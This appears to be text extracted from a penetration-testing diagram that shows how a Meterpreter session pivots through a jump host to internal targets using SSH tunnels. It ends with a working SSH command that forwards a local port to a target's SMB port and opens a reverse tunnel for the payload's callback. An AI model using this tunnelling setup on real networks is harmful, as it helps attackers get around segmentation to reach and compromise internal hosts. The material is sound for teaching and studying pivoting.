 Meterpreter
1.2.3.4
Jump Point
10.20.30.40
Target 1
20.30.40.50
Target 2
30.40.50.60
80
(RHP)
80
(RHP)
Listening on
11111 (LPORT)
Listening on 80
(Reverse SSH
tunnel)
Triggered to call
back to
10.20.30.40 on 80
(LPORT)
meterpreter>
Listening on 80
CONNECTED on 80
Callback
Connection
Note: Meterpreter box is still listening on 11111 (forward SSH tunnel).
Note: Jump point is still listening (as well as connected) on 80 (reverse SSH
tunnel).
ssh root@10.20.30.40 –L 11111:20.30.40.50:445 –R 80:127.0.0.1:80